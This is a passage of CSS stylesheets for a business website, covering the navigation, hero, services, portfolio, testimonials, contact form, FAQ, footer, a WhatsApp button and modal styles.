    justify-content: center;
}

.portfolio-tags span {
    background: var(--sky-blue);
    color: var(--dark-blue);
    padding: 6px 18px;
    border-radius: 25px;
    font-size: 0.95rem;
    font-weight: 600;
}

/* Testimonials */
.testimonials {
    background: var(--off-white);
}

.testimonials-slider {
    position: relative;
    max-width: 850px;
    margin: 0 auto;
}

.testimonial-card {
    background: var(--pure-white);
    padding: 3.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.12);
    display: none;
    border: 2px solid var(--light-gray);
}

.testimonial-card.active {
    display: block;
    animation: fadeIn 0.5s ease;
}

.stars {
    color: #FFC107;
    font-size: 1.6rem;
    margin-bottom: 1.8rem;
}

.testimonial-card p {
    font-size: 1.25rem;
    line-height: 1.9;
    color: var(--medium-gray);
    margin-bottom: 2.5rem;
    font-style: italic;
}

.testimonial-author {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.author-avatar {
    width: 65px;
    height: 65px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.6rem;
    font-weight: bold;
}

.testimonial-author h4 {
    color: var(--dark-blue);
    margin-bottom: 0.3rem;
    font-size: 1.2rem;
    font-weight: 700;
}

.testimonial-author span {
    color: var(--medium-gray);
    font-size: 0.95rem;
}

.slider-controls {
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    margin-top: 2.5rem;
}

.slider-btn {
    width: 55px;
    height: 55px;
    border-radius: 50%;
    border: none;
    background: var(--primary-blue);
    color: var(--pure-white);
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1.3rem;
}

.slider-btn:hover {
    background: var(--dark-blue);
    transform: scale(1.15);
}

/* CTA */
.cta {
    background: linear-gradient(135deg, var(--primary-blue), var(--dark-blue));
    color: var(--pure-white);
    text-align: center;
    padding: 6rem 0;
}

.cta h2 {
    font-size: 2.8rem;
    margin-bottom: 1.5rem;
    font-weight: 700;
}

.cta p {
    font-size: 1.3rem;
    margin-bottom: 2.5rem;
    color: var(--light-sky);
}

/* About */
.about-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.about-text h2 {
    font-size: 2.8rem;
    margin-bottom: 1.8rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.about-text p {
    color: var(--medium-gray);
    margin-bottom: 1.8rem;
    line-height: 1.9;
    font-size: 1.1rem;
}

.about-image img {
    width: 100%;
    border-radius: 12px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
    border: 4px solid var(--light-gray);
    object-fit: cover;
}

/* Mission Vision */
.mv-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
}

.mv-card {
    background: var(--pure-white);
    padding: 3rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    text-align: center;
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.mv-card:hover {
    transform: translateY(-12px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.mv-card i {
    font-size: 3.5rem;
    color: var(--primary-blue);
    margin-bottom: 1.5rem;
}

.mv-card h3 {
    font-size: 1.9rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.mv-card p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Features */
.why-choose {
    background: var(--off-white);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2.5rem;
}

.feature-card {
    background: var(--pure-white);
    padding: 2.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    text-align: center;
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.feature-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.feature-card i {
    font-size: 3rem;
    color: var(--primary-blue);
    margin-bottom: 1.5rem;
}

.feature-card h3 {
    font-size: 1.4rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.feature-card p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Approach Steps */
.approach-steps {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2.5rem;
}

.approach-step {
    background: var(--pure-white);
    padding: 2.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    position: relative;
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.approach-step:hover {
    transform: translateY(-8px);
    border-color: var(--sky-blue);
}

.step-number {
    position: absolute;
    top: -25px;
    left: 25px;
    width: 55px;
    height: 55px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.6rem;
    font-weight: bold;
    box-shadow: 0 5px 15px rgba(0, 0, 139, 0.3);
}

.approach-step h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-size: 1.4rem;
    font-weight: 700;
}

.approach-step p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Industries */
.industries-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
}

.industry-card {
    background: var(--pure-white);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.industry-card:hover {
    transform: translateY(-12px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.industry-card img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    border-bottom: 3px solid var(--light-gray);
}

.industry-card h3 {
    padding: 1.8rem 1.8rem 0.8rem;
    color: var(--dark-blue);
    font-size: 1.5rem;
    font-weight: 700;
}

.industry-card p {
    padding: 0 1.8rem 1.8rem;
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

/* Contact */
.contact-grid {
    display: grid;overflow-x:auto;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
}

.contact-info-wrapper h2,
.contact-form-wrapper h2 {
    font-size: 2.2rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.contact-info-wrapper p,
.contact-form-wrapper p {
    color: var(--medium-gray);
    margin-bottom: 2.5rem;
    font-size: 1.05rem;
}

.contact-info-cards {
    display: flex;
    flex-direction: column;
    gap: 1.8rem;
    margin-bottom: 2.5rem;
}

.contact-info-card {
    background: var(--pure-white);
    padding: 1.8rem;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    border: 2px solid var(--light-gray);
}

.contact-info-card i {
    font-size: 2.2rem;
    color: var(--primary-blue);
    margin-bottom: 1.2rem;
}

.contact-info-card h3 {
    font-size: 1.4rem;
    margin-bottom: 0.8rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.contact-info-card p {
    color: var(--medium-gray);
    margin: 0;
    font-size: 1.05rem;
}

.info-note {
    display: block;
    font-size: 0.95rem;
    color: var(--medium-gray);
    margin-top: 0.8rem;
}

.social-links-contact h3 {
    font-size: 1.4rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.social-icons {
    display: flex;
    gap: 1.2rem;
}

.social-icon {
    width: 50px;
    height: 50px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.3rem;
    text-decoration: none;
    transition: all 0.3s ease;
}

.social-icon:hover {
    background: var(--dark-blue);
    transform: translateY(-5px);
}

/* Contact Form */
.contact-form-card {
    background: var(--pure-white);
    padding: 3rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.12);
    border: 2px solid var(--light-gray);
}

.contact-form {
    display: flex;
    flex-direction: column;
    gap: 1.8rem;
}

.form-group {
    display: flex;
    flex-direction: column;
}

.form-group label {
    margin-bottom: 0.8rem;
    color: var(--dark-blue);
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.05rem;
}

.form-group label i {
    color: var(--primary-blue);
}

.form-group input,
.form-group select,
.form-group textarea {
    padding: 14px;
    border: 2px solid var(--light-gray);
    border-radius: 8px;
    font-size: 1.05rem;
    transition: all 0.3s ease;
    font-family: inherit;
    color: var(--dark-gray);
    background: var(--pure-white);
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-blue);
    box-shadow: 0 0 0 4px rgba(0, 0, 139, 0.1);
}

.form-message {
    padding: 1.2rem;
    border-radius: 8px;
    margin-top: 1.2rem;
    display: none;
    font-weight: 600;
}

.form-message.success {
    background: #D1FAE5;
    color: #065F46;
    border: 2px solid var(--success);
    display: block;
}

.form-message.error {
    background: #FEE2E2;
    color: #991B1B;
    border: 2px solid var(--danger);
    display: block;
}

/* Map */
.map-section {
    background: var(--off-white);
    padding: 5rem 0;
}

.map-section h2 {
    text-align: center;
    font-size: 2.8rem;
    margin-bottom: 2.5rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.map-container {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
    border: 3px solid var(--light-gray);
}

/* FAQ */
.faq-grid {
    display: flex;
    flex-direction: column;
    gap: 1.8rem;
    max-width: 950px;
    margin: 0 auto;
}

.faq-item {
    background: var(--pure-white);
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    border: 2px solid var(--light-gray);
}

.faq-question {
    display: flex;
    align-items: center;
    gap: 1.2rem;
    padding: 1.8rem;
    cursor: pointer;
    transition: all 0.3s ease;
}

.faq-question:hover {
    background: var(--off-white);
}

.faq-question i:first-child {
    color: var(--primary-blue);
    font-size: 1.6rem;
}

.faq-question h3 {
    flex: 1;
    color: var(--dark-blue);
    font-size: 1.3rem;
    font-weight: 600;
}

.faq-toggle {
    color: var(--medium-gray);
    font-size: 1.3rem;
    transition: transform 0.3s ease;
}

.faq-item.active .faq-toggle {
    transform: rotate(180deg);
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease;
}

.faq-item.active .faq-answer {
    max-height: 600px;
}

.faq-answer p {
    padding: 0 1.8rem 1.8rem;
    color: var(--medium-gray);
    line-height: 1.9;
    font-size: 1.05rem;
}

/* Footer */
footer {
    background: var(--dark-gray);
    color: var(--pure-white);
    padding: 5rem 0 2rem;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 3rem;
    margin-bottom: 2.5rem;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 1.5rem;
    font-weight: bold;
    margin-bottom: 1.2rem;
    color: var(--pure-white);
}

.footer-logo img {
    height: 45px;
    width: auto;
    object-fit: contain;
    border-radius: 8px;
}

.footer-col h4 {
    margin-bottom: 1.8rem;
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--pure-white);
}

.footer-col ul {
    list-style: none;
}

.footer-col ul li {
    margin-bottom: 1rem;
}

.footer-col ul li a {
    color: var(--light-sky);
    text-decoration: none;
    transition: color 0.3s ease;
    font-size: 1.05rem;
}

.footer-col ul li a:hover {
    color: var(--sky-blue);
}

.contact-info li {
    display: flex;
    align-items: center;
    gap: 12px;
    color: var(--light-sky);
    margin-bottom: 1rem;
    font-size: 1.05rem;
}

.contact-info i {
    color: var(--sky-blue);
    font-size: 1.2rem;
}

.social-links {
    display: flex;
    gap: 1.2rem;
    margin-top: 1.2rem;
}

.social-links a {
    width: 45px;
    height: 45px;
    background: var(--primary-blue);
    color: var(--pure-white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: all 0.3s ease;
    font-size: 1.2rem;
}

.social-links a:hover {
    background: var(--sky-blue);
    color: var(--dark-blue);
    transform: translateY(-5px);
}

.footer-bottom {
    text-align: center;
    padding-top: 2.5rem;
    border-top: 2px solid rgba(135, 206, 235, 0.2);
}
.footer-bottom a,.footer-col a {
color: #ffffff; /* White text for contrast on dark footer /
text-decoration: none; / Remove underline /
padding: 8px 12px; / Add comfortable padding /
border-radius: 4px; / Subtle rounded corners /
transition: all 0.3s ease; / Smooth hover effects /
font-weight: 500; / Slightly bold for readability */
}

.footer-bottoma:hover ,.footer-col a:hover {
background-color: rgba(255, 255, 255, 0.7); /* Subtle background on hover /
color: #f0f0f0; / Slightly lighter on hover /
transform: translateY(-1px); / Lift effect */
}
.footer-bottom p {
    color: var(--light-sky);
    font-size: 1.05rem;
}

/* Animations */
.fade-in {
    animation: fadeInUp 1s ease;
}

.fade-in-delay {
    animation: fadeInUp 1s ease 0.3s both;
}

.fade-in-delay-2 {
    animation: fadeInUp 1s ease 0.6s both;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(40px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .nav-toggle {
        display: flex;
    }
.logo{
font-size:1em;}
    .nav-menu {
        position: fixed;
        left: -100%;
        top: 77px;
        flex-direction: column;
        background: darkblue;
        width: 100%;
        text-align: left;
        transition: left 0.3s ease;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
        padding: 2rem 0;
        overflow-y: auto;
    }

    .nav-menu.active {
        left: 0;color:orange;
    }

   

    .nav-menu li {border-bottom:solid;border-width:0.1px;border-color:gray;}
    .nav-menu a {
        font-size: 1.2rem;
         display: block;color:white;
    }

    .hero {
        min-height: 500px;
    }

    .hero h1 {
        font-size: 2.2rem;
    }

    .hero p {
        font-size: 1.1rem;
    }

    .hero-buttons {
        flex-direction: column;
        gap: 1rem;
    }

    .btn {
        width: 100%;
        justify-content: center;
    }

    .section-header h2 {
        font-size: 2.2rem;
    }

    .section-header p {
        font-size: 1.1rem;
    }

    .services-grid,
    .features-grid {
        grid-template-columns: 1fr;
    }

    .service-detail-card {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .service-icon {
        width: 80px;
        height: 80px;
        margin: 0 auto;
    }

    .portfolio-grid {
        grid-template-columns: 1fr;
    }

    .portfolio-item {
        height: 320px;
    }

    .about-content {
        grid-template-columns: 1fr;
        gap: 2.5rem;
    }

    .contact-grid {
        grid-template-columns: 1fr;
        gap: 2.5rem;
    }

    .approach-steps {
        grid-template-columns: 1fr;
    }

    .industries-grid {
        grid-template-columns: 1fr;
    }

    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 2rem;
    }

    .mv-grid {
        grid-template-columns: 1fr;
    }

    .footer-grid {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .social-links,
    .social-icons {
        justify-content: center;
    }

    .contact-info li {
        justify-content: center;
    }

    .cta h2 {
        font-size: 2.2rem;
    }

    .cta p {
        font-size: 1.1rem;
    }
}
  /* Floating WhatsApp Button */
        .whatsapp-float {
            position: fixed;
            width: 60px;
            height: 60px;
            bottom: 30px;
            right: 30px;
            background-color: #25d366;
            color: #FFF;
            border-radius: 50px;
            text-align: center;
            font-size: 30px;
            box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
            z-index: 1000;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.3s ease;
            animation: pulse 2s infinite;
text-decoration:none;
        }
        
        .whatsapp-float:hover {
            transform: scale(1.1);
            box-shadow: 2px 2px 20px rgba(37, 211, 102, 0.6);
        }
        
        @keyframes pulse {
            0% {
                box-shadow: 0 0 0 0 rgba(37, 211, 102, 0.7);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(37, 211, 102, 0);
            }
            100% {
                box-shadow: 0 0 0 0 rgba(37, 211, 102, 0);
            }
        }
        
        /* Modal Styles */
        .modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
            z-index: 2000;
            animation: fadeIn 0.3s ease;
        }
        
        .modal-overlay.show {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .modal-content {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            padding: 40px;
            border-radius: 15px;
            max-width: 500px;
            width: 90%;
            color: white;
            text-align: center;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
            animation: slideIn 0.4s ease;
            position: relative;
        }
        
        .modal-close {
            position: absolute;
            top: 15px;
            right: 20px;
            font-size: 28px;
            color: white;
            cursor: pointer;
            background: none;
            border: none;
            transition: transform 0.2s;
        }
        
        .modal-close:hover {
            transform: rotate(90deg);
        }
        
        .modal-content h2 {
            margin-bottom: 15px;
            font-size: 28px;
        }
        
        .modal-content p {
            margin-bottom: 25px;
            font-size: 16px;
            line-height: 1.6;
        }
        
        .modal-content .btn {
            display: inline-block;
            padding: 12px 30px;
            background-color: #25d366;
            color: white;
            text-decoration: none;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s ease;
            margin: 5px;
        }
        
        .modal-content .btn:hover {
            background-color: #128c7e;
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
        }
        
        .modal-content .btn-secondary {
            background-color: #1877f2;
        }
        
        .modal-content .btn-secondary:hover {
            background-color: #145dbf;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        
        @keyframes slideIn {
            from {
                transform: translateY(-50px);
                opacity: 0;
            }
            to {
                transform: translateY(0);
                opacity: 1;
            }
        }
        
        /* Portfolio Filter */
        .portfolio-filter {
            text-align: center;
            margin-bottom: 50px;
        }
        
        .filter-btn {
            background: none;
            border: 2px solid #667eea;
            color: #667eea;
            padding: 10px 25px;
            margin: 5px;
            border-radius: 50px;
            cursor: pointer;
            transition: all 0.3s ease;
            font-weight: 600;
        }
        
        .filter-btn:hover,
        .filter-btn.active {
            background-color: #667eea;
            color: white;
        }
        
        /* Portfolio Grid */
        .portfolio-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
            gap: 30px;
            margin-bottom: 50px;
        }
        
        .portfolio-item {
            background: white;
            border-radius: 15px;
            overflow: hidden;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
            transition: all 0.3s ease;
            animation: fadeInUp 0.6s ease;
        }
        
        .portfolio-item:hover {
            transform: translateY(-10px);
            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
        }
        
        .portfolio-image {
            width: 100%;
            height: 250px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 80px;
            color: white;
        }
        
        .portfolio-content {
            padding: 25px;
        }
        
        .portfolio-category {
            display: inline-block;
            background-color: #667eea;
            color: white;
            padding: 5px 15px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
            margin-bottom: 10px;
        }
        
        .portfolio-content h3 {
            margin: 15px 0;
            font-size: 22px;
            color: #333;
        }
        
        .portfolio-content p {
            color: #666;
            line-height: 1.6;
            margin-bottom: 15px;
        }
        
        .portfolio-tags {
            display: flex;
            flex-wrap: wrap;
            gap: 8px;
            margin-bottom: 15px;
        }
        
        .portfolio-tag {
            background-color: #f0f0f0;
            padding: 5px 12px;
            border-radius: 15px;
            font-size: 12px;
            color: #666;
        }
        
        .portfolio-stats {
            display: flex;
            justify-content: space-around;
            padding-top: 15px;
            border-top: 1px solid #eee;
            margin-top: 15px;
        }
        
        .stat-item {
            text-align: center;
        }
        
        .stat-item .stat-number {
            font-size: 24px;
            font-weight: bold;
            color: #667eea;
        }
        
        .stat-item .stat-label {
            font-size: 12px;
            color: #999;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        /* Stats Section */
        .stats-section {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 80px 0;
            margin-bottom: 80px;
        }
        
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 40px;
            text-align: center;
        }
        
        .stat-box h3 {
            font-size: 48px;
            margin-bottom: 10px;
        }
        
        .stat-box p {
            font-size: 18px;
            opacity: 0.9;
        }
        
        /* Testimonials */
        .testimonials-section {
            padding: 80px 0;
            background-color: #f8f9fa;
        }
        
        .testimonials-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 30px;
            margin-top: 50px;
        }
        
        .testimonial-card {
            background: white;
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
        }
        
        .testimonial-header {
            display: flex;
            align-items: center;
            margin-bottom: 20px;
        }
        
        .testimonial-avatar {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 24px;
            font-weight: bold;
            margin-right: 15px;
        }
        
        .testimonial-info h4 {
            margin: 0 0 5px 0;
            color: #333;
        }
        
        .testimonial-info p {
            margin: 0;
            color: #999;
            font-size: 14px;
        }
        
        .testimonial-text {
            color: #666;
            line-height: 1.6;
            font-style: italic;
        }
        
        .testimonial-rating {
            color: #ffc107;
            margin-top: 15px;
        }
        
        @media (max-width: 768px) {
            .portfolio-grid {
                grid-template-columns: 1fr;
            }
            
            .whatsapp-float {
                width: 50px;
                height: 50px;
                font-size: 24px;
                bottom: 20px;
                right: 20px;text-decoration:none;
            }
            
            .modal-content {
                padding: 30px 20px;
            }
            
            .stats-grid {
                grid-template-columns: repeat(2, 1fr);
            }
        }
</file>
<file: css.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-blue: #00008B;
    --dark-blue: #000066;
    --sky-blue: #87CEEB;
    --light-sky: #B0E0E6;
    --pure-white: #FFFFFF;
    --off-white: #F8F9FA;
    --pure-black: #000000;
    --dark-gray: #212529;
    --medium-gray: #6C757D;
    --light-gray: #E9ECEF;
    --success: #28A745;
    --warning: #FFC107;
    --danger: #DC3545;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    color: var(--dark-gray);
    overflow-x: hidden;
    background: var(--pure-white);
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Navigation */
.navbar {
    background: var(--pure-white);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
    transition: all 0.3s ease;
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 20px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: var(--primary-blue);
}

.logo img {
    height: 50px;
    width: auto;
    object-fit: contain;
    border-radius: 8px;
}

.nav-menu {
    display: flex;
    list-style: none;
    gap: 2rem;
    align-items: center;
}

.nav-menu a {
    text-decoration: none;
    color: var(--dark-gray);
    font-weight: 600;
    transition: color 0.3s ease;
    position: relative;
    padding: 0.5rem 0;
}

.nav-menu a:hover,
.nav-menu a.active {
    color: var(--primary-blue);
}

.nav-menu a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 3px;
    background: var(--primary-blue);
    transition: width 0.3s ease;
}

.nav-menu a:hover::after,
.nav-menu a.active::after {
    width: 100%;
}

.nav-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
    gap: 5px;
    z-index: 1001;
}

.nav-toggle span {
    width: 28px;
    height: 3px;
    background: var(--primary-blue);
    transition: all 0.3s ease;
    border-radius: 2px;
}

/* Hero Section */
.hero {
    margin-top: 77px;
    min-height: 600px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: background-image 1s ease-in-out;
}

.hero-small {
    min-height: 400px;
}

.hero-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(0, 0, 139, 0.85), rgba(0, 0, 102, 0.9));
}

.hero-content {
    position: relative;
    z-index: 2;
    text-align: center;
    color: var(--pure-white);
    padding: 2rem;
    max-width: 900px;
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1.5rem;
    animation: fadeInUp 1s ease;
    font-weight: 700;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.hero p {
    font-size: 1.4rem;
    margin-bottom: 2rem;
    line-height: 1.8;
    color: var(--pure-white);
}

.hero-buttons {
    display: flex;
    gap: 1.5rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* Buttons */
.btn {
    padding: 14px 35px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-size: 1.05rem;
    font-weight: 600;
    text-decoration: none;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    transition: all 0.3s ease;
}

.btn-primary {
    background: var(--sky-blue);
    color: var(--dark-blue);
    border: 2px solid var(--sky-blue);
}

.btn-primary:hover {
    background: var(--light-sky);
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(135, 206, 235, 0.4);
}

.btn-secondary {
    background: transparent;
    color: var(--pure-white);
    border: 2px solid var(--pure-white);
}

.btn-secondary:hover {
    background: var(--pure-white);
    color: var(--primary-blue);
    transform: translateY(-3px);
}

.btn-outline {
    background: transparent;
    color: var(--primary-blue);
    border: 2px solid var(--primary-blue);
}

.btn-outline:hover {
    background: var(--primary-blue);
    color: var(--pure-white);
    transform: translateY(-3px);
}

.btn-light {
    background: var(--pure-white);
    color: var(--primary-blue);
    border: 2px solid var(--pure-white);
}

.btn-light:hover {
    background: var(--off-white);
    transform: translateY(-3px);
}

.btn-block {
    width: 100%;
    justify-content: center;
}

/* Stats Section */
.stats {
    background: var(--primary-blue);
    color: var(--pure-white);
    padding: 5rem 0;
}

.wave-bg {
    background: var(--dark-blue);
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 3rem;
    text-align: center;
}

.stat-item i {
    font-size: 3.5rem;
    margin-bottom: 1.5rem;
    color: var(--sky-blue);
}

.stat-item h3 {
    font-size: 3.5rem;
    margin-bottom: 0.8rem;
    font-weight: 700;
    color: var(--pure-white);
}

.stat-item p {
    font-size: 1.15rem;
    color: var(--light-sky);
}

/* Section Headers */
.section-header {
    text-align: center;
    margin-bottom: 4rem;
}

.section-header h2 {
    font-size: 2.8rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.section-header p {
    font-size: 1.25rem;
    color: var(--medium-gray);
    max-width: 650px;
    margin: 0 auto;
    line-height: 1.8;
}

/* Main Sections */
.services-preview,
.services-full,
.portfolio,
.testimonials,
.about-intro,
.mission-vision,
.why-choose,
.team,
.contact-section,
.faq-section {
    padding: 5rem 0;
}

/* Services */
.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
    margin-bottom: 3rem;
}

.service-card {
    background: var(--pure-white);
    padding: 2.5rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease;
    text-align: center;
    border: 2px solid var(--light-gray);
}

.service-card:hover {
    transform: translateY(-12px);
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.service-card i {
    font-size: 3.5rem;
    color: var(--primary-blue);
    margin-bottom: 1.5rem;
}

.service-card h3 {
    font-size: 1.6rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.service-card p {
    color: var(--medium-gray);
    line-height: 1.8;
    font-size: 1.05rem;
}

.text-center {
    text-align: center;
}

/* Service Details */
.services-detailed {
    display: flex;
    flex-direction: column;
    gap: 3rem;
}

.service-detail-card {
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 2.5rem;
    background: var(--pure-white);
    padding: 3rem;
    border-radius: 12px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease;
    border: 2px solid var(--light-gray);
}

.service-detail-card:hover {
    box-shadow: 0 15px 40px rgba(0, 0, 139, 0.2);
    border-color: var(--sky-blue);
}

.service-icon {
    width: 90px;
    height: 90px;
    background: linear-gradient(135deg, var(--primary-blue), var(--dark-blue));
    border-radius: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: 0 5px 15px rgba(0, 0, 139, 0.3);
}

.service-icon i {
    font-size: 2.8rem;
    color: var(--pure-white);
}

.service-content h3 {
    font-size: 2rem;
    margin-bottom: 1.2rem;
    color: var(--dark-blue);
    font-weight: 700;
}

.service-content p {
    color: var(--medium-gray);
    margin-bottom: 1.8rem;
    line-height: 1.8;
    font-size: 1.05rem;
}

.service-features {
    list-style: none;
    margin-bottom: 1.5rem;
}

.service-features li {
    padding: 0.7rem 0;
    color: var(--dark-gray);
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 1.05rem;
}

.service-features i {
    color: var(--success);
    font-size: 1.3rem;
}

/* Portfolio */
.portfolio {
    background: var(--off-white);
}

.portfolio-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(360px, 1fr));
    gap: 2.5rem;
}

